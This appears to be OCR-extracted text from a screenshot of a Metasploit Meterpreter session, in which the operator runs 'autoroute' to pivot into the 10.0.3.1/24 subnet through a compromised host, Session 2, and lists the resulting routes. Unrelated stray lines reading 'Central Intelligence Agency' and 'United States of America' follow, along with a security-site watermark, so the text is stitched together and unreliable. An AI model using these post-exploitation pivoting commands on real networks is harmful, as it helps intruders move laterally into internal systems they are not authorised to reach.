 meterpreter > run autoroute -s 10.0.3.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.3.1/255.255.255.0...
[+] Added route to 10.0.3.1/255.255.255.0 via 172.16.24.63
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.3.1 255.255.255.0 Session 2
meterpreter >
CENTRAL INTELLIGENCE AGENCY
UNITED STATES OF AMERICA
安全客（www.anquanke.com）